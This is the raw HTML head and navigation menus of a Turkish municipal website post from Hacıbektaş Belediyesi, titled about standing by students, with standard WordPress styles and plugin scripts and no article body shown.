

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hacibektas.bel.tr/web/ogrenci-arkadaslarimizin-herdaim-yaninda-olacagiz/
body_size: 11056
content:
<!DOCTYPE html>
<html lang="tr"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#1e398f" />
<title>  Öğrenci Arkadaşlarımızın Herdaim Yanında Olacağız - Hacıbektaş Belediyesi</title>
<link rel="preload" as="image" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/logobg.png">
<link rel="stylesheet" type="text/css" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css" />
<script>
WebFontConfig = {
    google: { families: [ 'Poppins:400,600,700:latin,latin-ext&display=swap','Montserrat:400,400i,500,600,700:latin,latin-ext&display=swap' ] }
  };
 (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
})();
</script>
<link rel="shortcut icon" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Hacıbektaş Belediyesi RSS Feed" href="https://www.hacibektas.bel.tr/web/feed/" />
<link rel="pingback" href="https://www.hacibektas.bel.tr/web/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/html5.js"></script><![endif]-->
<script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='WTema_custom_css-css' href='https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/css/custom.css'  media='all' />
<style id='WTema_custom_css-inline-css' type='text/css'>
body {font-family:'Montserrat', sans-serif;font-size:15px;}a {font-family:'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,.subbbaslik,baskanwidget {font-family:'Poppins', serif;}a:hover,.commentlist li.comment-author-admin .fn:before,.duyurupost .baslik{color:#1e398f;}input[type=submit]:hover,.comment-pagination .page-numbers:hover,.comment-pagination .current,.bielement:before,.sayfalama li.active span,.sayfalama li:hover a,.sidebar-side .temayan .yanbaslik:before{background-color:#1e398f;}textarea:active,textarea:focus,input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=search]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=search]:focus,[type="number"]:hover {border-color:#1e398f !important;}.site-head {background-image:url(https://www.hacibektas.bel.tr/web/wp-content/uploads/header.jpg);background-size: cover;background-position: center;background-repeat: no-repeat;height: 155px;}.mainmenu {background-color:#1e398f;}#navmenu a {font-family:'Poppins', serif;color:#fff;font-size:16px;}#navmenu a:hover {color:#f1f1f1;}#footer {background:#3473e4;color:#fff;}#footer a {color:#fff;}#yukari {background:#39b1b8;}#yukari:hover .icon-up {color:#39b1b8;}
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css'  media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css'  media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css'  media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css'  media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700'  media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css'  media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hacibektas.bel.tr/web/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/css/chaty-front.min.css'  media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css'  media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #141414; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-rotation 1600ms linear infinite; width: 150px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"g\u00fcn","days":"g\u00fcnler","hour":"saat","hours":"saatler","minute":"dakika","minutes":"dakikalar","second":"saniye","seconds":"saniyeler","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","fes_nonce":"8b0e9cdabc","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js" id="mec-frontend-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js" id="mec-events-script-js"></script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js" id="preloader-plus-js"></script>
<link rel="canonical" href="https://www.hacibektas.bel.tr/web/ogrenci-arkadaslarimizin-herdaim-yaninda-olacagiz/" />
<link rel='shortlink' href='https://www.hacibektas.bel.tr/web/?p=18043' />
</head>
<body class="post-template-default single single-post postid-18043 single-format-standard">
<header id="head">
<div class="site-head">
	<div class="container">
	<div class="row">
		<div id="logo" class="col-lg-4 col-sm-12">
<span>	<a href="https://www.hacibektas.bel.tr/web" title="Hacıbektaş Belediyesi">
		<img src="https://www.hacibektas.bel.tr/web/wp-content/uploads/hacibektas-belediye-logo.png" alt="Hacıbektaş Belediyesi" />
	</a>
</span>		</div>
		<div class="col-lg-5 col-md-5 col-sm-10 col-xs-10 text-right atam">
			<img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/ataturk.png" alt="atatürk" />
		</div>
		<div class="col-lg-3 col-md-4">
			<div class="topR">
				<a href="https://api.whatsapp.com/send?phone=05493864601&amp;text=Merhaba+bilgi+almak+istiyordum" target="_blank"><img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/wp.png" alt="whatsapp" /></a>
				<div class="sosyal_profil"><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></div>			</div>
		</div>
	</div>
	</div>
</div>
<div class="mainmenu">
	<div class="container">
	<div class="row">
<div class="mobil_menu"><a class="mobnav_close" href="#"><i class="icon-cancel"></i></a><ul id="menu-anamenu" class="mobilmenu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li id="menu-item-24468" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li id="menu-item-20306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li id="menu-item-20310" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li id="menu-item-20311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
<li class="sosyal_profil"><h3>Sosyal Medya</h3><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></li></ul></div>	
	<div id="navmenu" class="col-12">
		<nav>
<ul id="anamenu" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
